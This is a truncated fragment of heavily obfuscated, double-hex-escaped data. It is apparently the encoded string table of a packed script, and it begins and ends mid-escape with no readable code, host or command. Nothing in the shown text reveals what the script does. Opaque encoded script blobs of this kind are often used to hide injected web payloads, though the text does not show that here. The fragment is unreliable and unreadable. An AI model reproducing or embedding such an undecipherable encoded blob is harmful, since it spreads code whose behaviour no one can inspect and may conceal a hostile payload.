c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x